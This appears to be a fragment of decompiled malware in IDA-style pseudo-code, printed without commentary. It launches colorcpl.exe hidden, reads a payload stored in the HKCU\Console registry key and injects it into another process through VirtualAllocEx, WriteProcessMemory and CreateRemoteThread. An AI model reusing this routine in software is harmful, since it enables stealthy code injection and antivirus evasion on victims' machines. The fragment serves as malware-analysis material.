 memset(&pExecInfo.fMask, 0, 0x6Cui64);
pExecInfo.lpFile = L"C:\\Windows\\System32\\colorcpl.exe";
pExecInfo.cbSize = 112;
pExecInfo.fMask = 64;
pExecInfo.nShow = 0;
ShellExecuteExW(&pExecInfo);
Sleep(0x7D0u);
result = RegOpenKeyExW(HKEY_CURRENT_USER, L"Console", 0, 1u, &hKey);
if ( !result )
{
pSessionHandle = 0;
result = RegQueryValueExW(hKey, L"huorongniubi", 0i64, 0i64, 0i64, &pSessionHandle);
if ( !result )
{
v9 = (BYTE *)malloc(pSessionHandle);
result = RegQueryValueExW(hKey, L"huorongniubi", 0i64, 0i64, v9, &pSessionHandle);
if ( !result )
{
v10 = sub_696B50();
v11 = OpenProcess(0x1FFFFFu, 1, v10);
v12 = VirtualAllocEx(v11, 0i64, pSessionHandle, 0x3000u, 0x40u);
WriteProcessMemory(v11, v12, v9, pSessionHandle, 0i64);
return (unsigned int)CreateRemoteThread(v11, 0i64, 0i64, (LPTHREAD_START_ROUTINE)v12, 0i64, 0, 0i64);
}
}
}
return result;
}